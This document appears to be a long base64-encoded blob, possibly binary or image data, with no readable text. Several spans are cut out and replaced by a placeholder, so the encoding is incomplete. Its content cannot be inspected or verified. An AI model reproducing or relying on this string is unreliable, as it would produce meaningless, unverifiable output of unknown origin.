bgnBxEgQX56Z+VgWz+QRrgqZ627G326Z8CatkJ53Ci3ch40XcS/mRAvsA9dQtBtkYPQucMzIAPuMxN9kAJYEERwCqgBGRAZl6+oGcIxBu5VAEVhkFwZK0buAFmjIGqitp3UohLpqfTRm1LCiTtgQZGlQcYQomK4YhLlmHQoGEIJKuyZuuK6J66jckRUSiGOmKPMF8YVSuMcs3xveWXWKu/cWu3TtW3Puviuu21upG5mqKO0miNiomPtWsqGsCPuuK80itCcECREqZANYy+fgbP9uucnqNhJeZThIpUxE5iKUJezdyf5YXLhayrqMGgNCOcHaCYAkWcDV2pGK/RUaM2LtapnErI8q4pqAHJWlA50qmgrazLZi+dwKxv/qZrCaek2WwI/jjJknCAzj7HNdFAciYnRBLBDPTANynkDrxvRD4BDZTAENAAY9xWvoyPBEihFJILDzDBGLiBE3SXHgAqZriB1/6GCzTqcm4a/wokb8VdufWv+j5wrbUk2QzrfVbIt9gA50VYuDpluErYIPKeS0XNiUAfi02R1mRllhguubql83mrsj7uh8LIijGu8CHfhVEVKWKuw60rXRLxQnxuvMqrnJxf6T6xSHQG7fEsnsDmvyBgXjypyVkZ7PAVAa4c7u4VUcQBaorFT/icAlYFxUrBUBSv0b0xVYxmxjoW0TFWnYGs6sRHyZps7hYFsGCv9rasAexmb3avAv+mRjjTtRjB/vhSyQasQAl8QO1xwM/ooGr4gKe5wAwQCBHYFhIUgQTUwBPUANbsrxhezbjZgAdsALARsB/[base64]/VCi6/wEiALcvYqhgQsxhEksmjIMiIrsviC/[base64]/sXgItMAikmAfv5yAWFTQO5yt2AyDTSBCcyA0lLyJ6udBnShh4TACXAkTmvAN/EAFpDBd1R1r3iPa0UQZmxU+jCkbgWXc/40eZjA+n6Gt2zbeUGJ7JWtrLEHfm9bIOZwtrpbs/51uhURi0SrkwRfir0UYbdoDicuIDIfOTe2UTXrWQpukRAVipBvCu/1wmEuj2kfZquiEn+2QxwAv0CxeE0xejPUBAR0OYIEa+e2SWTxlBPKQbOEXujfmC5SGF/xUDT07UyS9Ca0ZiLCBrYxYo2mccfZcJOZ8Z5mHbsZ02FF9BoBSJTjdFsSyhbFdespdhNObg4yMUmTnmiETMM0/k0HlHhriQZ0Wgk09QSUbc+aQG6tgL0gagB5wBp6xqYxCwFFdQRkwLgcyBggkx+cwWQ8Bl68IDPt+Rn0E8P8Rg/[base64]/B8lmqVlhJ7IMqInuhHQwFqG/g2nscAKeDqABiQwI6oLrABocMALhEtLL0Z68rq4wI/KYIYesBbzuKA/jV2TwrpGIHh02nJONgHaHetnMDMYdtBLOm0FPIcDfP1dD6KHv9sokniO7TWIZCjwETbzBWu0Wrvcz72NH/avtjhly5STuNu422jmwqWZfB/meja7wwkFwDu8Q5O8r4cGvBcUiDR27XuUe7n7nYTlAzxte7mT4rYVD0Vx766bjfmzDFap+Jk5eoEUDHfEr7maw7E1cqyca/wcCEHHe7zJmnTsiHwf1cltkjxFJJp9IE53f49otLwin64PFAmPWOTOQ/JzRDrOK6f+5pYJbIDc4VZKZct5/n9ABgAtEcT0avmBSrQW0zs9+QNaPwlq11qLZoQEUn7Gpt3nsJJtSjW1FUmJNeMts/9hiFcYZPM/QEiYUGHCBAkHCxpEqLDgwgoED0aUOJFiRYsXKyrEOLFghY0SIkQ46ICkA5ESS6YsKUGlgwUvF7SUmRJmzJo3bxo4YIBnT58/[base64]/WGpMVxEYWDs+VEUgXkc9XltZZhEfZBcvXiEgaiNAXDEnXj8wXVUuaFJHZ2dGaWdnanZVaiUqaDYuaj47bVZVamE2dhM3dTZCdT8ub0s5fBAnfCAyfy81gTRPeEhBdlZIfF9QfWZed2tBenNQfm5peX9WeINmhxE8hCBHgUs3iFpWiV1Bh3t0hXRFfYyNijs/hlBHimZXiHFjjXdri31SiIheipJzkiI/[base64]/1Ylj0Yhz05R50Klz1pmF0p6W1a1h3KGOzqqvz6+bzrS407io2sSb086y0c3J2NbT319o3rN618Gy3pJW4phs4qub3LO03cKH4M6o48i45sLD5NnB4N/a6aZd5qR87LZr6LOh6ryt7L1+776S68/S7a+H8cej9tWX8tSv8NTB8uHb8+LN9uzo98Jp98l3+NCG+/n4+t+o/Oi8/[base64]/fv7z+kqMGDfgoePOTXMMLDSIoURgQoIH//[base64]/XZbgwAgiGmCCjgngADaaVedqA8Y0KkB21XHnQjriYeeFf5XxCprrFagJ0R4IsSXq3cm0Mdfffh9UMN+BAI44K//[base64]/4tcrsTz8B3eA/[base64]/aiV5coXe8vytPMmdb0solpJYugydgZobe8mG2vLzSrnma6kjPxEWB8PzufohZVm/WxLwDwcx/SMjU0ER7HOM55jv6yhir/RTKAXoNCecw2NgT+wZN/COUnE9jAWqVHgOH5wAeBhTf8bHBY/albr1qJn/[base64]/[base64]/wxxzra6Z8lWcoqsIktgaGkqXCHO1NRpgEN5xnPKXm6H1/RZ1g1CKpPiXqfvA0rBRRYKkmdWrinIo4EwJSqRUigQyF8RCRYTa/kmLmELdwBrGL9FkjkdQln8Ese7FCrM+Ih13gwgxnQGMKRojiCDeDVSHs9CluoND3A/hW097RdZbTIMsBYJQEJAOzKGGOzxliWjZYt2RW3gqaUYfaggdWTZ7e34sX+qWcFSG1qNboajiqKAK39aKUoValGJm22SvXUbatTSQPs76QU6G0BzRZT4pLiyU8mbk3/0EAHogc96jGBdX9KQQtwMG/[base64]/HqCB18J2QD4EV7hQDre4SSHcP6QBC1dYAhGWsIQdJGvL0B2Wl51bN/[base64]/UjmHAh3oLRQ46e1vN2LccBd3cUPZQCxYgd3pwbd172O3DQa1P/fRmwUsqLek6juETQ1cCiEEVYG3meAXyUGMqnrVEAU64R5ZJhGcyTkZ9FniEj+BoMFwCVuAYxryyFc71HEJnXQcHKIgReJGLhGT2/7kTUn5WTjNctt1qdfLa7XF3ujpMIYssWYc9fCahxmfr8n5Pw9MWjKsO+lnlktk8r2akP4Oag2//DQ9Ky1qWbOoP6rvfFpv7dWLtvVMMbLrjowOqUKVKuhMJ9vb7mTbaRr3/sud3H+ABQKYbkRwXXvnH4GnLPdhQfWhgPV2eCEEcIr3VGkmcGwGeRNhcAcnIiECaFglepGzcOvGOTEgAqDXARiAASEgEmZgevEgD0BBD/4lB66nDsxwC1YAO7R3ezyIe1eyV2/[base64]/v4AyiwIrgsBPBQAqT1oM9GEUppxZCCFjEI1hfmDxIeFkWdlgjoz1QWGHHM1CVpWuvdmJpFEYY5iY2YxlV4YVf2Hui1XSqQYaARAAPsFq8MUiykWNseI70w0hvCIciVDXMUXbaQR37AzUPgIed9G19CAv82I/92H+NkAZqAIjolndHxXcUZEsAUkv/EVQfAImROIm+ZIEXGBHX4ngXyGbhZYE0oARyFkOeCGggmF4gYWekuEwd4WcYgIIpqIJBMAfgUP5or/gO6uAMlyAHzLATzOAKQ1BguviTl5ZpmgaGtjNYd1KMtwNaDiVGoAVQzFNqSIkwW6gmInNh9MQlSJeN2th9vdd0hCIaMVaG5ncojHI0asg+6XiWP9aOPuZ1YTcd01Z2xqE/rGI5TKaPcOePsIALuLCXfOmX/EgK/xhuAwmIaWBlQlU385Es16VKXNaQH/[base64]/zIl/zZn/75n3ypCQJKCnZQoGrAIksAXQ3YgEKlN4pYSybwAWQ2mZviVJJILQRxkZq5oRwqcCiAAhlBLqP5iaVpeZd3VZOjVR3RITBgihHnmir4A67gTbA4V8xAi7WICUPAm73Jg7k3lERJPaGxMc2JlDJzYbN2GcwZlQwVAc/paoGFYRk2GV6olQ4VfZ2GM9/ZneTzFYLkMw+wPmc5NO6DdW1IP+pJUu05h6qyP3zDHPh3OfiZn+LWjwB6p/5pCnq6p6ZACAaaBuxmH8/[base64]/[base64]/tETyvzOxKlF63mMM8nYtPauw/zjHZRjQ1VpdfZhDxrvDpsM7j7naTlnaMxnjY2Gg+QddG7hrzhtSEFtrokNdqbrtQxn94hBOSRj/[base64]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[base64]/[base64]/9t9C2zZ4DwJL9qzHYO3NrtcCe7WJVFt4t4IDB3p3OBHz3T6uN/Y3gwb64850Bmsdf3zFYAv4NJoAAWI1I+XnYfvwzsQFtrG0co4EQPnYFDnaQDybqUIVMhrKUdQgWG1KDFXbgAQBZ7EBEUIMmTLEzb/[base64]/[base64]//5H/c8gGM7sAIa/vAh+r5svh9CKENLdjKUGaNlLysaFizGwhoYQRuQSIMa7EAIU3zUGz8r58/KgQo1KLhoBrWDCNBDRPdawIgfCKh5RczTnnYtqCfOGgpUrOKy6UAGITiDLoChC/5MBMEhHnAI3MIIgyScgQ+YALLizqAmkuCiJG+Eo+C66tXD0ThPQuCiC/o4FHAwQxhGcQUK4CpXLtOVkXflayT3GsngEaaxZhHsYER1FevJ6jGV7cwRSLlatRQiAkX4B+6Cu0rVUIqyvwhMoP8STbxQRVi71ExrO/NZCYDzH7Tty2X/MTzO6KW1rpXAEZb5Kc9ympmieeYvfpMNT0ELVEfgygE6aVwGlJMBnWzVL6J7AAuA6hdpIbWtPcVdAgiwX+8E78AGNl71tOc95VViP/WjbIn5xz0KeG98/zDtafPhCh+cNn4ROjKTVaO/J3QZGqyghjsYKAU7qEEaepFgU/6gAhUODmk9yknSctCIEI24gn0JoaPxEJECGxOBEXUkYvOSWEpM5FrCszaDE89gxSwuGxaTAAxRXEJvSfhiU9t2giBAgaquADkmqkBkNhEDyTGB05JbNLg62SRPSeCTC5KA1rQOylC60AFUuLxzL2sldGMO8171Sqln4e7MsuqKBAzTGLMYBgGtmgWu/uGWzQgmz50pBNZXdQ5vnaNWtkLA6XBHPeWVXVhc8Yydb/tKz4JAM8VMS2ogw1nKDHM0EfhmX05zj80kQALJKs0RPPWbe3C68KV+VVYQcJrhEMYCybLfpFMAnO8cIAWfkkyydP2p7roz2OIdNrHHQ3D55P4HP8uG2H/4g7D3jgjbVxACDWQgAxoQIQ31pW+ESuZtVBhjQx8qmhokYQcD7WAHapCvR5ORjGp4o4YQnnc9kmGHRqBhQ3/QRAoY2G/[base64]/9mfD+CXzxO20BO99UA2gjM9ZZMg1fuPexKBDSIRIoABjvEADOAPGMK9DdmvY/CviEIDDWIQDiKoEiGFklm+FXk+eCinCJu+l2kZO1CA9OCOB/i+WUyBqRG/JCK/J/Kp9Fu4FBsqFIgS9isqo3IBTLCFohCrpWIqGIiBMPgDkLMJ/gsJWKDGrNKqrSpAlXMJwwkHaEicOXiCssoAKSsKCQykQSqBqcDADLyKBbgKnwudybKB4QIuUcGrStkzJySMWdi8X1izYf7Jlmy4h7+yrEfzpX94rF/IBhvIhr+SjBW4gWw4JesYHrBjulnhgiNEwkTDiwi4LMX6DSrslV/[base64]/[base64]/EJ6/mwy9GEnWIMnbeJZxMQ67q4zOQg1SuklwWadfCItIOYACiDsGEKX/VMMUmDULUCe1MILt0q60oEp/[base64]/iTCbwFO9CyRHIUSGHH5XxHu5qU05GVFQjBoIsAT9WL6PyHVOkMu4DB0nrJzJqF2VEf4xINDlgVdLmte6jBTHI7xUgMtahPxYCfQ1OeuximqxgMO/MrCViVYDKebUGA/wSBxlBWXzHJ7xEOaGEB8JEA0lA0s5hHweOE4UoWsSCVc2AAEMDBtTilFICXAWCAkJSMgfyWb9EL7/[base64]/Z9TVADLZ9LRjSUxiy3I+yVD0WPbaCVaEY8Jg0uIOMMpAF4aBGkNgPysve65D8yq8QClKU8FgnhT7EZMx3owErjSkOU1kAmUULsMWXNZIvnZKCGNOsudmyOYiByFmQawaxYoQzgIKfDYKgbcY5bU3/[base64]/EiD0CmD+HVJ/[base64]/rxUtUuIYZSYaU8S+v9upPVolRhlJvqAMPYCAET2vx4A8TEAEd8Q/3fV+53qlcPDgx5cy9xhIZ2CJMuAVdAOxgxpuX8/[base64]/fCw/ih3c9cPHSeSXDS/[base64]/5aZ9GDwPn12HXp2I/Xgh/GEWODwEQgfjC8GzTtvwCkes1KGOw9hnRxArRdrDeKhUvZW8IqGAXD+7IfAjC0f7/OL3qWnd2tw9avmsx7UW91uX8HYgR0AGgjTGXs5uQwIQwUHgDZmaacDnGyYguCgEY8DhdaGZnEH5oGMCuqqOCX9o9CIODPQEx57iOF4VA6lpCSEep2LKS9woVFjoWZm3XBkGTB/+8ujuN5MDbQHmuEMMOPH/IZUnLMPrPPcKhA4vVaMnpaX/V4JaNPNuxEPuxN/v5BogHBwgQGHCAwUCCChcuHOAwAMSHECdOdGjx4gCKACAC2EjxI0iOHUeSLGkSgAIKD1Q+eKDgpYKWLQ1kFAmAgpUraPj8+dOIFFBYQIeSavSHD9KfxsSVK+ft2rVkqIxRrWqVarRo4cK1a/5ar969sPfq+VIggOIAAzQhxnzg4YOBBwYCGKBg94GAk3r38u074y/gwIF1/CUxgwRixIX/Ek7s2PGIx4kjk6A8gkYMGDF0ueKMaQ4jV5jCnEEzChax1Kqzptb1uYqSMBg6YIARRMgcZ9B27w7Hrh3wduzYTXPNCMyTJ0qSCIkRo4MDBx5OwHgCZs6lYNpvkUKxoUKF7+E3iAdfAQKC9AsWpG/vvgD8+AgizEcQ/759/Pbd8+/v/39/[base64]/iLpaqVlBQ4wre4RxdmZXWCPOKE/oxptvwbETjjN1O9OMM1i7xocSJziggAPHupDssqI0awO00pJH7b/k1vstg982Pjm5/FroYYjqXh4vvBmua7nl6aLbb77mUnjvfqVjnnnjAdM4cI42IswQkEOuFVLDC3/kEcQbK4l0SRjH1NbwCuy+kQAU7PSHK64Exf4l9CJridTJxpDJslPJRAPzmlnF3dVXc4a1hZ0TGdAzTXG55QENRgPwJ0vuAz9/SUoLxnRhTke9/2OWjTA1DDrgguZ1xjOfQQMmvpYaaIStVGRzBShAQYc+4CIrrgCDLqaxm2l8rx3hUEeu7Ka3W3wqBn9zywlcEATrXIJXt+BOEaA1nsWZBwLsWYCLIiQgCOCLW/mRzw+9FSLK9SeHAeqhvkhXIAgw0XMYkpC7OpSvIupnRPuRz7b6tSJzPUg/97EiEP1DIAYAzHUyulFBCqaQhCAsSETCXe5q0rsk0a8kyWPJxfIIkpIE4Ao+cd7Ioge9kiEFE6TARTW8UQ94tP7sKdxTk/eGA5yVyUl8NfhInjLZEg+85XcxiV8dQwkA+yUqMYdxTCn5h5j/VaYy/[base64]/KSc5zjiuH6VQnhz6UoQg0MZ6cCyg9gThOF0mxsyWCIoiylbnOSnE+PCwoQg2q0BkhpKEJCwCQICoRtMSxoh69qCgDoNG2QMmiJHmAGhoxUpLiorhAaQRS9vCTCqr0Hk65RjRMAcloyPR7NbOZWLahsYjsVCbq84AIPvBbohGqqPM76gyY9jSmqrJ/rHwlYqZ6qRPQpgpYZYZWt5bAry4wK/7T8N5WArwVsRI4bMRIa1fWCo0zZKAD4MWCJmIQgiSAQQl/UwAGqEnhwvX1FloArAzDdS0IyJB0/[base64]/[base64]/JxMZ5wEUFgAfIRe4hDXqRANMwCnv53v6ggBVC4Q64AKbQhss5AAa4QBiMQs3xV/TlnCRRH/UBndCZgwdxUNGNjS3twRmAAV3Z1UuYH3XYBoU9gR9kxy00AgqAGBMREbXQmGEdVnqkmL3cH/4V0X7o34l1y/9Jm91NW7WRm7/MU/[base64]/dCKM9V0i8hi/qI7XnVtqrZaMLJlDIZ7hvVFarGKV0RvvmJfF9BbE1EQSliANBAUOll5xiQwsLNfBRUNVkNlVOBwxhoPqeQV2zckYaASe5AnFtATHIWFHOOPGWKOhHFU2phdggONgRCEKzMBbMoYOoMBcziU5lv7jOcJAOh4fO7ojlzzfAskjqNVjGl5fA1GDPnoQP76ha/[base64]/oZxT+J4Dij4Bm6oDeJTgixg4EAaskaLFgQBhCz6iclRsSZhoG3ahEQ4ZuKMTdyoBBA1ftAQyEaJNMpgqJgR/4Aa8wAzM8QyBkAbESKxMcK7Iygf4KtMcMKY60lAC0Riu0joC0lgB5uN9hcduAcEAWCIK3fiu4DkGFJCu5lqu5kisHrOYW8RMEXKKBdOsrxKu8yqsglAAk+hASAd4QgCu/[base64]/MAzHsAzLsOG6HwKo3eSmgyrsMA/z8Cpk7rEC7jeoMBEXcQpnrjR0rj4NGWW9KLQRYHr8rQ57AhVXcRULQz68QgSoAPIKrjRswCMi6bwwAeDWQg+f8Q/nQxYMSLjd7rQJiOwC7gzP8RwHLhnoWc+gjxSvwhnvMBbngww0DAVM7jf0MQ+zsDRMhAdk7joYsSMT8TcALhmMRJlqnOSlYEf9zsUR5UcoABbUaQsKhZb0BMgghStUEDH66TWcb5/+6XXNCSq8L1fKrwCoRZM4CaPib1xEZ3T2L0n8LyrJJQETcNiOLf450kBe0tc6ngCKOig8BiaBuS0aVmjBjUox1K0GczAHD5gujIIJKaNDAE4MAC4lHII5nzM6p7M6H0IkCwMirDM8x/M5I0IkC8J5gBMZp8M7x7MqZPHkroI8B7Q6IwILa/HdkaZhqV3n0Efm7jM8I0LmDgEh1wJFU3RBa6sYW9E/B7QnZDHuFplkxXEtOLRA83PmkgGPeADgknQ610I+kEHDDEE+pIM8Q3Q+eIBuTa47lzRPq0LmysBGqAR9zoTx5MV2HQnNyq+RUIAdjAz4+mxP4NIzbU3BofJ5PgUxJkMrry/LhM852EEK8M6d5Ektu0TUvkWjvs/VmkQv+/Iopf7SY8RlAGfqXGsqXYotp9LlOUYaX8JAMwPcqcpjqk6orJINqZQKU+wjPWrzVugtH2DAS1jES0CBPggDT8fzD1/2ZSNCPkjDPUeA7NZCQFNCPjCyZpe0TQ/BjsXYAW7RgzwxAQKuQLOw7NJ0OnN2PqSrbvaYbI92Z3MLfID0vWwA4KrCacszaecDBTCETH+DPPezIHRgFuSDaMtzJJNAAPytZR93QLv0K+RvALzEEg6VWYxlWSK1ez6eUQ4FwOWiUPQEHwAkIzACJkQQKBCQaoxCGKDMVgMqyxyDGtCAzoy1z5i1BaA1yBHaSQCVW/8yXD/[base64]/s5Y3EW6IezHWK7dk5zQ3k+/C2QpzPg+ti6lgsHPDlHbzlLWhFpkju2n7NLo7RCWEC0W3c+0MBE4LvgSrs8I7JM58O8m3s+VAlKUECCF7WY+vkQ0gVRJqHLqkFQCJxQ8MEe/MqhJzoo6MEUSMEUTIEe0Dcm2CkqRDpXd/UxaIIdEMGA48lOuicFiMCfTa2C6wWoNzhSTWFhRMYwo3qm5jWrS9Wn6mUIHN8ZyPqYsa1gcqjczM00NANnYIculNWnsfiAEcOLh3cn+4E+ILuNm3DBm7Mq6MOzh0c+6ANLq/5zJEtDjY+9MOjDkZsT21EWa8aLgIR7TeuDNCQuwKezPuiDKLpHCehDjvOzPghCAi5xgbyCPvw9tsc9EZwPBdCA2187PK+DPiwvBWh+I5vwnBc5Cwf+Ooy9OSOCPqxDRxAaoIx3eTe8EDKjENoEdTI1IRC6caFBEvwA7+MADvxAD/QAEkyBGYy8pqRGNWh1fwPqNZgCyy9BJo/1lDXjom7c1D4eH4l6RyCVZMBlZZj6pXpjquM1p2J4ZohqGOjX5sVj00soi0O93mINMNzC2+gGsIeaBmGC8QxA9NOF45c7QBwSOJBgwYLfhBlUuJChKn2CKkCowETfN4YD0z3Ul/7wYseF3/SpKDCyAIIhr6TpU7mSZUuXGzt6YunJICJ965hE0LmTJ08EPxHsXFHRYy19a36ODNozQtClO1/po/nxpcqpCkG+ypRS5TpEF2VKCzBWEFGPBVWtu3mWLUGb0gAAeCAgwAMPDx4oiAtAQQAAY//6jTs2gIEBhAMDBiCCEClYpHBFJtVozpMnUzBnNqOHESNQunQRC3etWrVr17x5K1ePdb1yqExpsrOkL+GxBggb0E3hgwgRvQPo3Tt8MHHjx5EnPz6D+QwSz6FHHzGieXMd13Uwx76dO3cU38GjICE+/HMaOWC4CIEBAww+mOC7gkUMFzFo96flD7c/HP47//75myYaYuyDxhlnDHRGnXj6A3C/aYg5QYEJbQtgAANykaqtj2rZkC2jyKhAxLJU6YiSm8jQp0MPPQJJpJEiiKqqGV/iiCGZVvqqoBNVIoMpn376kSKLOgIxAQRK+lHJCFLSUSFhoIxSSkoYAomlb2pxciFh9CGDMHf00bIto4hkMSZ9XhlsQgoosGCuuASIM7A59yJsgMMqJEwAxhyT7DFMzgDDjEE308NQz4AJjb/TTlNtNdbKqcaYWGCx44oH8sRtAABwM+ABCyz4TQQBlCvV1FORqy66VUmYDgUdoHu1u1mvk9W78MSLLjwddkhvPQyU+AMTVxrBZD4CC/[base64]/W782D49Qphh8XEMfqS1e9ZZqWVllpolN07nGnUgaYRTC087M6xLnxEnxLV5bEWT/4or7zyiyixvHJVuOymhAqyAHPFizJaZ9x1AB7ZJn2AUuGm1Ee+V60SfnxKyTVUbFGfIQpIoCmImfo49nPtLQpNwihYy1yFa6rF+eehfx72gRwKBE6+UqbAZeIUMy7mPOcUwAM7SHGs/[base64]/SgQZPQIOPaxgn0laSdr5MkGfAgWzVkuY4fYx1XOcsV9QG0sHlAiyPZRPIHUAotOVOTA9kGG69mFAgrYHveSwziZIeZkLfOAGs4XSlKUED6gGGFo+ke/o+HvUe0oTf+M0bQ/7IBlmrSNbj4lAgTS4AGnumQDufZACEZQgiMYjwVr9aoMLpNtbTNPDk4ALGGRkITDCg2B8KO3cBRuZ/EDjdCE1gwWynA/[base64]/eGpQhN0VKFv72USaFFPFFCHjtbyPKFiM+JaTAeyggF1JEfYWRunbcST3x2ZBVjJe848UuQa4IXbfosxu4IQwNkmsuT2h0IU1EnUIE+VOBNHEIJwsABTxgyUxm0paIsc1wFGCFRjRCqqGERWSuqkqutqYcpCkN/4yBC000Agu9NGsB7aLLDyTwrSUulVzn6hwVo2CCGLzVXvnKV+lMRwUyiEEfCGtYasJCFwjKJuEy6wxQLOITlcjDkSsh2clSVrH5gQYxDrdOz94JtJ7CC3xPy5DpAiWj6zivmSghzyyaK7j+zPKT9hEIJkwRciTbRzdIggB/qje6mHszdS+6k+t6xIi/00mSqv7LFPBGdL59RK88u9Ex2zBhH1U003zbXBA4PvIQRaTtQfZBA75gT3vKWSBy8hRqTgqgA1BYMIMbDOEIm6YdXGXlhS+8tFhsOA0iGIyodeOBtIogBSlw64BNjCoUk6Bsz4mrDow5NliBBzu7SmaM+zpjGWABx4XVsTWv+WNlQUMXoGBFZIt8ZHEfmRG6wM+T/4CB2kw5h1XGywOEIFOU9vkneFTp8ATpDnUx8qHquEgTj0jpQzQxE0qJgBHrHLkvIkACTVmjd3UyZz7v40gRIIlOIL6TkerbjE30CCKEUdAjdiMQuHkAQSM9JogqBI76FYgRv3wIONraL0X9NFKH0/[base64]/0PnJRx9oxJShGNPQhHg9SQOfZnwL3EEKJW9KQ2/MZmHqnO4AffHdofkv3VsgUPU8QmC+k8tqjS1GP8+nCdF05op5Z90gtAiEQgQ9DPx+EjxGN0iTd1a7MatNljQtS/IEIMwMAngaIl/4PWMADJqjB1Nv69RMPG1bPyc6Mz2471G4A1+Y5bMAOCKt84C7uqAk0CqTu/gbvWEHvKHDvWAEYquVABI/wNEmHDs/d3s0K9iEYvIgXdmIQEimi4Ij4PGSKxogFJY2+rCgYjEgFIqAESs/0PIQGMwEC/Ax4WicHb2QfeEH2nCLPGG0EPYESmLAJnfAJoZAJPYEGjShdmLAWgmGK3OHLKGGKtGAstMCfnIjjGAKOVmqKYk6QznAfMAVlbm4vbq4w2KpUOAl89oLUYEAIdsAK0MD7VC1axq/VBLF/zg/WZK1p7KDDBmiT6uIBRMACeKMGakDnTuXX9G8vho3Y4orYiP4pADGIANNuVbAAEEZhFBRwAW/[base64]/CC+qrP/exwqDogD3cACvgQ1R7MqsIPq7SqHUiDEAsx1lAhFkzhMdLgA+rEwPzCU+ZPrWpgDk9FOC7RODJxg/6M0q+M6a5AEdpWZQXGgLBMkRQWEDRSkYRAoxVbaNssawItEAPvI8P+YPA8kBcXp51w6d0CYR5cTiBWYR42YSd4YR5iTl32YR5I0EzachOCcRgZYvg2JKXmQQJWYB6WyCIv8jARMzEPM+UKoh8VMzFDDygyro5+AgIyQS09IhjmgQscTh4LwGB2Ahke8zDdoY/GcTQfcxyQIRO04CL7SBXeMVykJgAucy0PwRMusqQucqVwcx4Y4iLjpKiEci86ZjBSBifpsA5/[base64]/6BPjC7Diq4Wt7Pp+Gcma5IQ1OAKtOfAKiTEINH+uG4oSyzsNlE6WmVs5vPs7DPaov5jBRCwFF1BKqeyGahSFEThFhzwxwRnm5wMGjKsw8BlcQ7P8KjsF/EiLufyEJR0DXbiR/ELHISvV92hGyaGEi4SBimhFqBLWAPzEeZBQgUCEYRRROehBFrzLvELNRPzEUBANKErRa2VMzFuR3t0COZhTKt1HjCOSB0GYuKSWQOmLp30SaGUAGSUXWVuHnYgT+5EWal1IZJRGnuTIdrS30hmSQUALxRA+q6PONnUVKxvOJjzAX6OTu30TvmgYvlA6BjsZlSNEL8K/dKPEOwADWjAZRRDZooK6yLx/tgTZhwV7Iry/2ZsPObTbS61AKNDBbaAFEuRP+EOVKnyFoA2NP5SqFn+A1sGR1VxwQompC/YbSypjMoUj1a5dDN7NALA1CB6cwSDYWuZgVcvkgsPkxlqwRaCAY7GtSM0Ex7jkjEHQlg1lC2SkQM+tKS2tm6DgRm4dmtPU0bnYVsvEkkLwh0D03d+0GB6dBOW1SPa0gSH9OJ09Ed0NbqS0QII4EkJgAGUlVzd4iIRh4AGIC3d4ViHNUzJkSGU1F/nIRcAoJJIVvrqhDc+BVVYpk4QzDx/jgZKkg8p1mIv9tQ0FsKw6jq1qhqSoX9oUhMIgf3KqpNsQ/48gE0YtU0ZtmXjAj+/RoLKhoPE5lWeYwOst2at9zlkYAkAQWfPZypBw2d1Af5oSbXHsolo2+E/jlb9YqBVYbVBX3UACEDxIre+OhQocvMglTFeurBvB1ZFH/NYk1GOpHYhcNM2FeIiEWAQMPNeKGFEA1g3v3bz5oEFKPNxWQ8CNmBLO2Ics2AnlAJGVI8pMhhD58ECTMAGtCAuSbi2UhdLaUA0DfjfLtLRDKItqXQhNFMa2/IRzHN7Zjdr1pQBIHFlHfaS